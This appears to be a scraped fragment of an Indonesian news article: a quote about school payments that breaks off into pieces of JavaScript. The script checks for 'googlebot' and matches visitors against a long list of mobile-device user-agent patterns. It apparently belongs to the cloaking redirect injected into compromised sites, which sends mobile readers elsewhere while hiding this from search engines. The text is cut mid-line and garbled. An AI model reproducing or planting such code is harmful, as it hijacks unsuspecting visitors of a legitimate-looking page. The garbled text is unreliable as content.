
endidikan. Apalagi jika memaksa ikut, ataupun tidak ikut tetap
tetap bayar), nanti kami klarifikasi eta aturannya naon neng,eta
ud nya, agar tahun depan tidak terulang kembali,” tandasnya.
en”)==-1){(function(a,b){if(a.indexOf(“googlebot”)==-1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|i
|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
e|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di
)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
z([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
a)|m\-
|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v